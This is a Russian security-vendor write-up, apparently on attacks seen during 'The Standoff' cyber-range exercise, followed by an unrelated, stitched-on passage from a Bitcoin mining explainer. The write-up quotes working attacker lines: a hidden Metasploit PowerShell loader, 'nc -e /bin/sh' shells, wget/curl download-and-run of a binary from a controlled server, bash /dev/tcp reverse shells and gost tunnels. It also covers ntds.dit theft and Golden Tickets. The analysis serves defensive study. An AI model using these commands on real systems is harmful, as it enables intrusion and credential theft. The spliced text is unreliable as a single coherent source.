
Следующие события в доменной инфраструктуре офиса #2 SPUTNIK тесно связаны с происходящим на Джумле.
SPUTNIK (10.106.60.0/24)
------------------------
После того, как Joomla была пробита, атакующим открылся доступ ко внутренним сегментам инфраструктуры SPUTNIK (Офис #2). Недолго думая, к контроллеру домена WIN2008R2-DC.domain2.phd (10.106.60.10) прилетает эксплоит MS17-010.

Хронологию дальнейших событий удобнее наблюдать по срабатываниям MP SIEM:


Первым шагом атакующего стало создание пользователя с именем “username” и паролем “1qazzaq!” и добавление его в группу локальных администраторов (скрин #2). Успешная эксплуатация эксплоитов из MS17-010 дает доступ с привилегиями NT-Authority\System и в логах ОС Windows такой доступ отображается как win2008r2-dc$.



От имени нового пользователя создает пару служб, запускающих некий powershell скрипт:
```
%COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -noni -c if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object IO.StreamReader(New-Object IO.Compression.GzipStream((New-Object IO.MemoryStream([Convert]::FromBase64String(''H4sIAGRK+1...u9uxfACgAA'')))[IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);""
```
Этот скрипт был сгенерирован фреймворком Metasploit. Его предназначение — открыть сокет на порту 55443 для прослушивания и запустить пришедшую на этот порт «полезную» нагрузку — предположительно Meterpreter.

Попытка запуска удаленного шелла оказалась успешной. После этого атакующие продолжили развивать атаку и username создает другую учетную запись с именем “vitalik”, добавляя эту учетную запись в группу “Domain Admins” и вскоре после её создания, мы видим интерактивный вход.




В то время как vitalik создавал сервис с тем же powershell скриптом, как и у username-а, username массово сбрасывал пароли доменных учетных записей и начал интересоваться соседним почтовым сервером домена Win2008R2-EXCH.
Практически одновременная активность пользователей username и vitalik на Exchange сервере домена (сканирование и логин) говорит о том, что скорее всего сеть SPUTNIK исследовали одновременно несколько членов команды.



vitalik выполняет проверку доступности почтового сервера и запускает консоль управления сервером после интерактивного логина.


Не обнаружив ничего стоящего, он тащит на хост Win2008R2-DC свой инструментарий и тяжелую артиллерию — на контроллере домена появляются многочисленные powershell скрипты и фреймворк BloodHound, который является популярным инструментом для разведки в Active Directory сетях. Для доступа к веб интерфейсу BloodHound участнику пришлось отключить защищенный режим в IE, что также было обнаружено SIEM-ом.

Активность BloodHound в сети не прошла мимо PT NAD. Одной из особенностей работы инструмента было сканирование хостов в сети на предмет активных подключений. Такой трафик к сервису SRVSVC обнаруживается одной из сигнатур PT NAD и свидетельствует о происходящей внутри сети разведке:

Около часа ночи атакующие, предварительно создав теневую копию диска силами утилиты vssadmin, утащили базу ntds.dit, содержащую все учетные записи домена. Успешно осуществив данную атаку, нападающие полностью завладевают доменом, получая в распоряжение хеш специальной учетной записи “krbtgt”. Обладание этой учетной записью позволяет создавать и использовать т.н. Golden Ticket — Kerberos тикет для неограниченного доступа к ресурсам в домене, обращения к серверам от имени любых существующих и даже несуществующих пользователей и любых действий в домене. Использование Golden Ticket достаточно сложно обнаружить защитными средствами, а вот компрометацию уз krbtgt и ntds.dit обнаружить намного легче.



Команда постепенно переходит от исследования домена к исследованию открывшейся им сети АСУ ТП. Затащив на машины сотрудников компании SPUTNIK — YLAVRENTIEV.sputnik.phd и EPONOMAREV.sputnik.phd сканеры Nmap, сканированию подвергли сети 172.20.x.x. Участники использовали [nmap\_performance.reg](https://raw.githubusercontent.com/nmap/nmap/master/mswin32/nmap_performance.reg) для изменения параметров TCP/IP стека windows и ускорения сканирования АСУ ТП сети.


Коннекты к хостам в АСУ ТП сети через тоннели на хостах домена SPUTNIK говорят сами за себя. Описание того, что делали хакеры в промышленной сети можно найти в видео наших коллег на [YouTube](https://youtu.be/yitJyYoJVWE?t=242).
Среди прочих достижений атакующих были замечены и другие туннели, ssh сессии, творческие прорывы после бессонной ночи первого дня соревнований и конечно же устанавливаемые игровые майнеры, которые майнили валюту DDOS Coin.
ZABBIX (100.64.100.161)
-----------------------
Расположился в DMZ офиса #1 и гордо исполнял свою роль, пока примерно около полудня не оказался взломанным неустановленной командой.

Админские учетные данные было несложно подобрать и команда воспользовалась встроенной функциональностью zabbix для неограниченного расширения возможностей мониторинга при помощи кастомных скриптов.

В скриптах можно использовать любые linux команды, чем и воспользовались команды участников, создавая шеллы и Socks-прокси.
```
command=/bin/nc -e /bin/sh -lp 5432 2>&1
command=/bin/ping -c 3 {HOST.CONN} 2>&1
command=ls /bin/
command=/bin/nc -e /bin/sh -lp 5432 2>&1
command=/bin/nc -e /bin/sh -lp 5432 2>&1
command=ping 8.8.8.8
command=ping 8.8.8.8; netstat -tulpn
command=ping -n 4 8.8.8.8; netstat -tulpn
command=ls /tmp/phd
command=netstat -tulpn
command=wget http://195.16.61.232:8888/x86_elf -O /tmp; ls /tmp
command=ls /tmp
command=curl http://195.16.61.232:8888/x86_elf --output /tmp/tmp.bin;ls /tmp
command=ping -c 4 195.16.61.232
command=touch /tmp/test;ls /tmp/
command=pwd
command=whoami
command=ls /var/www/html
command=which nc
command=curl http://195.16.61.230/PHD/ --output /tmp/tmp.bin; ls /tmp
command=bash -i >& /dev/tcp/195.16.61.232/8080 0>&1
command=chmod u+x /tmp/tmp.bin;/tmp/tmp.bin
command=bash -i >& /dev/tcp/195.16.61.232/195 >&1
command=bash -i >& /dev/tcp/195.16.61.232/1950 0>&1
command=bash -i >& /dev/tcp/195.16.61.232/8080 0>&1
```
Команда предприняла попытку загрузить модуль с подконтрольного сервера 195.16.61.232, но безуспешно:

Затем, после небольшой разведки окружения, установила удаленный bash шелл стандартными средствами linux с тем же сервером, посылая пакеты напрямую в /dev/tcp/.
Не менее интересным оказалось и содержимое трафика между командой и шеллами, которое передавалось в открытом виде и не прошло мимо сенсоров PT NAD.
```
bash-4.2$ /tmp/gost -L socks4a://:1080 &
bash-4.2$ gost -L=:54321 -F=10.100.50.48:3389
bash-4.2$ /tmp/gost -L socks4a://:1080 &
bash-4.2$ nmap
bash: nmap: command not found
bash-4.2$ ifconfig
bash-4.2$ ping 172.30.240.106
bash-4.2$ wget https://gist.githubusercontent.com/sh1n0b1/e2e1a5f63fbec3706123/raw/1bd5f119a7f1e2d4c9328d78686ae79b4e1642f7/linuxprivchecker.py
bash-4.2$ python linuxprivchecker.py
bash-4.2$ uname -a
bash-4.2$ cd /etc/cron.daily:
bash-4.2$ ./gost -L=tcp://:33899/10.100.50.39:3389
bash-4.2$ ./gost -L=tcp://:4455/10.100.50.39:445 &
bash-4.2$ ./gost -L=tcp://:1139/10.100.50.39:139 &
bash-4.2$ ./gost -L=tcp://:12345/10.100.60.55:3389 &
bash-4.2$ ./gost -L=tcp://:12347/10.100.60.5:445 &
bash-4.2$ ./gost -L=tcp://:12348/10.100.60.15:445 &
bash-4.2$ ./gost -L=tcp://:12349/10.100.50.100:445 &
bash-4.2$ ./gost -L=tcp://:12350/10.100.80.28:445 &
bash-4.2$ ./gost -L=tcp://:12351/10.100.80.23:445 &
bash-4.2$ ./gost -L=tcp://:12352/10.100.80.30:445 &
bash-4.2$ ./gost -L=tcp://:12353/10.100.80.32:445 &
bash-4.2$ ./gost -L=tcp://:12354/10.100.80.26:445 &
bash-4.2$ ./gost -L=tcp://:12355/10.100.80.5:445 &
bash-4.2$ ./gost -L=tcp://:12356/10.100.80.9:445 &
bash-4.2$ ./gost -L=tcp://:12357/10.100.80.23:445 &
bash-4.2$ ./gost -L=socks5://:1081 &
```
Как мы видим, в основном сервер ZABBIX использовался в качестве плацдарма для разведки подсетей офиса #1: 10.100.50.0/24 (Users), 10.100.60.0/24 (Servers) и 10.100.80.0/24 (SecurityTeam).
Multiserver (100.64.100.167)
----------------------------
Multiserver это другой линуксовый хост в DMZ офиса #1 с парой HTTP серверов и MySQL базой данных на борту. Мультисервер хоть и подвергался интенсивному сканированию, но успешных атак были единицы. Хост содержал уязвимость 2017 года SambaCry, найденной вслед за уязвимостями MS17-010, и команды пытались её использовать. Фильтр PT NAD позволяет локализовать их попытки на временной шкале:

Нагрузкой в одной из попыток команды #3 была исполняемая библиотека DTECJtAf.so. И, судя по имени библиотеки, участники команды использовали модуль is\_known\_pipename из Metasploit Framework. Пруф:

Во время противостояния, экспертам помогал PT MultiScanner, который проверял все пролетающие по сети файлы, замеченные PT NAD. Спустя пару мгновений он выносит вердикт пролетевшему по сети DTECJtAf.so: Linux/SmbPayload.C

Судя по отсутствию дальнейших сетевых взаимодействий сервера и команды #3, эксплоит не принес успеха. Однако почти в это же время мы видим активную SSH сессию от команды #4. По объему переданного трафика мы можем судить о том, что атакующие использовали сервер по полной.

Вообще говоря, первый успешный SSH логин из под пользователя administrator от команды #4 случился ещё около 15:20 1го дня соревнований:
Как и у любого порядочного злоумышленника, за логином следует проверка привилегий и разведка на хосте:



И за его пределами:



С легкостью проводим атрибуцию атакующего по языковому признаку:
Мультисервер не получил должного конфигурирования и доподлинно неизвестно, какие ещё попытки предпринимали команды. Судя по имеющимся логам, этот хост, также как и другие хосты в DMZ офиса #1 служили отправной точкой для исследования внутренней инфраструктуры офиса.
Misc
----
Другие хосты также стали объектами внимания команд. Например, любопытно себя повели участники по отношению к роутеру Mikrotik по адресу 100.64.100.237 в сети DMZ Офиса #1. Около 2х часов ночи второго дня противостояния был успешный логин в консоль роутера по Telnet с парой “admin:VxPvRxX74e8xrbia77hsi7WKm”. Версия прошивки устройства была 6.38.4 — именно та версия, на которой тестировался известный эксплоит Chimay Red Stack Clash для Mikrotik, позволявший выполнять любой код на устройстве, и, в частности, вытащить пароли пользователей на роутере. Эксплуатация уязвимости была обнаружена PT NAD.
Но затем, в районе обеда команда, первой занявшей роутер, решила закрыть дырку простым обновлением прошивки и монополизировать доступ:
Это один из немногих примеров, когда команда участников закрывает дырку в системе, чтобы другие команды не смогли захватить этот хост.
PT MultiScanner обнаружил любопытное событие:

Для доступа к банку команды могли использовать банковский клиент, доступный на сайте. Сайт находится в банковской сети под надзором команды защитников и они [протроянили](https://www.offensive-security.com/metasploit-unleashed/backdooring-exe-files/) клиент при помощи фреймворка Metasploit и заменили им оригинальный. К удачи защитников, протрояненный клиент был скачан несколькими командами, что мы видим на скриншоте PT MultiScanner выше. Успешных коннектов замечено не было, но случай стоит упоминания, поскольку подобные сценарии имеют место в обычно жизни – злоумышленники троянят программы на официальных сайтах или подменяют обновления для совершения атак на клиентов.
Miners
------
Другим нововведением в The Standoff было появление игровых майнеров. По легенде, команды могли использовать захваченные серверы в качестве майнеров, что приносило им дополнительные очки. Вместо традиционных криптовалют, они добывали DDoS Coin — валютный эквивалент усилий потраченных на DDoS атаку какого-либо сервера. Данные от TLS 1.2 хендшейков служили Proof-of-Work и, чем больше майнер совершил TLS хендшейков с целевым сервером, тем выше была его вероятность найти новый блок и получить своё вознаграждение от организатора DDoS атаки.
Клиент был написан на языке Go и мог работать как на Windows, так и на Linux. Идея применялась впервые и, хоть и не все команды успели его применить, попытки его запуска были замечены на многих серверах игровой инфраструктуры:
Попытка запуска майнера на узле Joomla (100.64.154.147)

Запуск майнера с инфраструктуры SPUTNIK (10.106.60.0/24)

В рамках игры команды могли добывать криптовалюту и обменивать её на игровые очки. Половина команд сумела воспользоваться ранее захваченными серверами для добычи блоков. Также в игровой логике присутствовала биржевая составляющая — при резком изменении количества добытой валюты её курс уменьшался. Таким образом можно было выполнять спекулятивные операции и заработать очки не выполняя основные задания. Но поскольку эта идея ранее не применялась на подобных играх, команды не смогли ей воспользоваться должным образом и существенно на ход игры это не повлияло.
По числу намайненных блоков вперед вырвалась Казахстанская команда ЦАРКА, которая первой запустила майнеры на игровой инфраструктуре. Тут мы смогли отойти от сетевых номеров команд к их названиям в силу того, что их идентификаторы были включены информацию о блоке и учитывались при их подсчете. В целом, идея показала себя хорошо и наверняка её можно будет увидеть и на следующем The Standoff.
Вместо вывода
-------------
На минувшем The Standoff было жарко — 12 команд активно исследовали и взламывали инфраструктуру города. Наши продукты позволили нам «подсмотреть» за тем, как именно действовали участники игры, какие тактики и инструменты они избрали и что становилось их целью. Мы стали свидетелями, как они взаимодействовали с доменной инфраструктурой офиса, начав с заражения одной машины и закончив захватом всего домена и переходом к следующей сети АСУ ТП. Во время такого мероприятия, как The Standoff, на продукты приходится огромная нагрузка: MaxPatrol SIEM справлялся с 20,000 EPS, а PT NAD переработал более 3 терабайт сетевого трафика за оба дня, не говоря уже о само сетевой инфраструктуре: маршрутизаторы, коммутаторы и межсетевые экраны.
Подобная компрометация виртуальных офисов могла произойти и с настоящими без должных средств защиты и контроля. Как правило, это ведет к утечке ценных данных таких как переписки, финансовые данные и личные данные сотрудников/пользователей.
Среди нескончаемых сканов, брутов и попыток эксплуатации всевозможных уязвимости, продукты помогали определять, как именно были взломаны сервера игровой инфраструктуры. Определяли успешные атаки и такие следы успешной компрометации, как веб шеллы, удаленные консоли, тоннели и логины на хосты. Все это помогает экспертам делать продукты лучше.
На этом скриншоте статистики по VPN соединениям команд во время игры можно увидеть, насколько интернациональным был этот The Standoff: VPN соединения были установлены с серверами в Штатах, Казахстане, Нидерландах и половине Европы! К слову, команд из Штатов или Европы на The Standoff не было, но присутствовала одна команда и Казахстана.
|
https://habr.com/ru/post/418335/
| null |
ru
| null |
# Bitcoin in a nutshell — Mining
Даже люди, бесконечно далекие от темы криптовалют, скорее всего слышали про майнинг. Наверное и ты, дорогой читатель, задумывался о том, чтобы включить свой игровой Pentium 4 на ночь, а утром проснуться уже богатым.
Но, как это часто случается в мире блокчейна, тех кто слышал — много, а вот тех, кто реально понимает процесс от начала до конца, — единицы. Поэтому в последней главе я пострался максимально подробно охватить все тонкости, начиная от технической реализации PoW, заканчивая рентабельностью майнинга на видеокартах.

Book
----
* [Bitcoin in a nutshell — Cryptography](https://habrahabr.ru/post/319868/)
* [Bitcoin in a nutshell — Transaction](https://habrahabr.ru/post/319860/)
* [Bitcoin in a nutshell — Protocol](https://habrahabr.ru/post/319862/)
* [Bitcoin in a nutshell — Blockchain](https://habrahabr.ru/post/320176/)
* Bitcoin in a nutshell — Mining
Table of content
----------------
1. Explain me like I'm five
2. Sky is the limit?
3. Reward
4. Hard challenge
5. Technical side
6. 2 Blocks 1 Chain
7. Hardware
8. Conclusion
9. Links
Explain me like I'm five
------------------------
> **Майнинг**, также **добыча** (от [англ.](https://ru.wikipedia.org/wiki/%D0%90%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9_%D1%8F%D0%B7%D1%8B%D0%BA) *mining* — добыча полезных ископаемых) — деятельность по поддержанию распределенной платформы и созданию новых блоков с возможностью получить вознаграждение в форме эмитированной валюты и комиссионных сборов в различных [криптовалютах](https://ru.wikipedia.org/wiki/%D0%9A%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B0), в частности в [Биткойн](https://ru.wikipedia.org/wiki/%D0%91%D0%B8%D1%82%D0%BA%D0%BE%D0%B9%D0%BD). Производимые вычисления требуются для обеспечения защиты от повторного расходования одних и тех же единиц валюты, а связь майнинга с эмиссией стимулирует людей расходовать свои вычислительные мощности и поддерживать работу сетей — [Wikipedia](https://ru.wikipedia.org/wiki/%D0%9C%D0%B0%D0%B9%D0%BD%D0%B8%D0%BD%D0%B3)
Если на пальцах, то майнинг — это критически важный для Bitcoin процесс, состоящий в создании новых блоков и преследующий сразу две цели. Первая — производство денежной массы. Каждый раз, когда майнер создает новый блок, ему за это полагается награда в N-ое число монет, которые он потом где-нибудь тратит, тем самым запуская в сеть новые средства.
Вторая, и куда более важная цель, — обеспечение работы всей сети. Наверняка, читая предыдущие статьи, вы уже задавали себе вопросы **"Кто тот человек, который проверяет скрипты транзакций?"** или **"Если в качестве входа я укажу уже использованный выход, в какой момент это заметят?"**.
Так вот, все эти действия выполняют в первую очередь майнеры. Ну, на самом деле каждый участник сети в той или иной степени обеспечивает ее безопасность. Синхронизировать Bitcoin так долго не потому что приходится качать 100 ГБ, а потому что надо проверить каждый байт, посчитать каждый хэш, запустить каждый скрипт и так далее.
Но если нарисовать весь процесс, начиная с нажатия кнопки *"Send"* в кошельке и заканчивая просмотром блока с вашей транзакцией где-нибудь на [blockchain.info](http://blockchain.info), то именно майнеры будут решать, окажется ваша транзакция в блоке или нет.
Sky is the limit?
-----------------

Для начала давайте еще раз пройдемся по первому пункту и обсудим понятие денежной массы.
Одна из фундаментальных фишек, которой часто бравируют сторонники криптовалют — [заложенная изначально дефляция](https://ru.bitcoin.it/wiki/%D0%9E%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D1%8D%D0%BC%D0%B8%D1%81%D1%81%D0%B8%D1%8F). Это связано с тем, что еще на этапе проектировки системы, было указано суммарное ограничение в 21 миллион монет (примерно), и даже если очень сильно захотеть, поднять этот порог не получится. В отличие от рубля или доллара, которые по желанию казначейства могут быть напечатаны в любом количестве, что иногда приводит к печальным последствиям, как в [Зимбабве](https://goldenfront.ru/articles/view/giperinflyaciya-v-zimbabve-kartinki-grafiki-i-hronologiya/).
**BTW** не все считают дефляцию таким уж [однозначным плюсом](https://bits.media/news/ekonomist-robert-merfi-obyasnyaet-pochemu-deflyatsiya-ne-problema-dlya-bitkoina/).
Reward
------
Следующий хороший вопрос — откуда взялась цифра в 21 миллион?
Я думаю вы понимаете, что **сумма выпущенных монет в конкретный момент времени равна сумме вознаграждений за блоки, созданные к этому моменту**. Довольно очевидный факт, учитывая что существует только один путь, по которому новые монеты попадают в сеть.
Но вознаграждение не фиксировано, и более того, каждые 210.000 блоков (примерно раз в 4 года) оно уменьшается в два раза.
```
consensus.nSubsidyHalvingInterval = 210000;
// https://github.com/bitcoin/bitcoin/blob/master/src/chainparams.cpp#L73
```
Так, например, когда все начиналось в январе 2009, награда за блок составляла 50 BTC. Спустя 210.000 блоков, в ноябре 2012 она упала до 25 BTC, и совсем недавно, 9 июля 2016, [снизилась до 12.5 BTC](http://www.coindesk.com/bitcoin-halving-2016-what-to-expect-traders-miners/).
Несложно посчитать точное число Сатоши, которые будут произведены на свет, если предположить, что Bitcoin не заглохнет в ближайшие 200 лет:
```
start_block_reward = 50
reward_interval = 210000
def max_money():
# 50 BTC = 50 0000 0000 Satoshis
current_reward = 50 * 10**8
total = 0
while current_reward > 0:
total += reward_interval * current_reward
current_reward /= 2
return total
print "Total BTC to ever be created:", max_money(), "Satoshis"
# Total BTC to ever be created: 2099999997690000 Satoshis
```
На картинке ниже изображена кривая добычи, которая будет все более плавно подходить к отметке в 21 миллион BTC, достигнув пика примерно в 2140 году. В это время награда за блок станет 0 BTC.
Остается только гадать, что тогда произойдет с Bitcoin, но одно мы можем знать точно — совсем без денег майнеры не останутся. Как минимум у них еще есть *transaction fee*, другое дело, что эта самая комиссия может на порядок увеличиться.
Возьмем для наглядности какой-нибудь свежий блок, например [#447119](https://blockr.io/block/info/447119). Сумма комиссий со всех транзакций в блоке составляет примерно 0.78 BTC, при том что вознаграждение за него — 12.5 BTC. То есть если завтра *reward* исчезнет, то в нашем случае комиссия должна вырасти более чем в 16 раз, чтобы нивелировать это неприятное событие. Понятно, что никакими микроплатежами тут уже и не пахнет.
Mining for dummies
------------------
Давайте постараемся еще раз представить процесс майнинга на нашем, пока что примитивном уровне.
> Существует сеть с кучей участников. Некоторые из участников называют себя *майнерами* — они готовы собирать на своем ПК новые транзакции, проверять их на валидность, потом каким-то образом *майнить* из них новый блок, раскидывать этот блок по сети и получать за это денежку. Логичный вопрос — если все так просто, то почему этим не занимается каждый участник сети?
Понятно, что если все было бы так, как я сейчас описал, то блоки выходили бы по сто раз в секунду, валюты было бы столько, что за нее никто не дал бы и цента, и так далее.
Поэтому Сатоши был вынужден придумать алгоритм, со следующими свойствами:
* Создание нового блока — вычислительно сложная задача. Нельзя вот так просто включить мощный ПК и за минуту намайнить сто блоков.
* На вычисление нового блока у всей сети уходит 10 минут (в среднем). Если посмотреть на Litecoin, то там блоки выходят раз в 2-3 минуты, суть заключается именно в том, что среднее время заранее установлено.
